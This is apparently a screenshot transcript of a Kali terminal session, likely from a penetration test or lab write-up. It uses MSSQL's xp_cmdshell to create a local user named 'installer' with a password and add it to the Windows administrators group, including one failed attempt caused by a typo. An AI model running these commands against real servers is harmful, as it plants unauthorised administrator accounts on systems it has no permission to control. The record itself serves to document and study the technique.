 root@kali: ~/gen
File Edit View Search Terminal Help
output:                8 Dir(s)   1,871,814,656 bytes free
output: NULL
(return status = 0)
1> xp_cmdshell 'net user installer password3$ /add'
2> go
output: The command completed successfully.
output: NULL
output: NULL
(return status = 0)
1> xp_cmdshell 'net localgroup administrator installer /add'
2> go
output: System error 1376 has occurred.
output: NULL
output: The specified local group does not exist.
output: NULL
output: NULL
(return status = 2)
1> xp_cmdshell 'net localgroup administrators installer /add'
2> go
output: The command completed successfully.
output: NULL
output: NULL
(return status = 0)
1>